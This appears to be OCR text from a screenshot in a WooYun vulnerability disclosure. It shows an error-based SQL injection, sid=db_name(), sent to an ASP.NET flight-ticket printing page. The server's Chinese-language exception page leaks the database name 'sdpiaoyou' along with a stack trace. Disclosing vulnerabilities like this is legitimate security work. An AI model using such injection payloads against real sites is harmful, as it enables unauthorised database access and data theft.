 Load URL
http://
/flight/Print_tp.aspx?sid=db_name()
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'sdpiaoyou' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'sdpiaoyou' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'sdpiaoyou' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakC
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolea
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() +234
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler
System.Data.SqlClient.SqlDataReader.HasMoreRows() +211
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +217
www.wooyun.org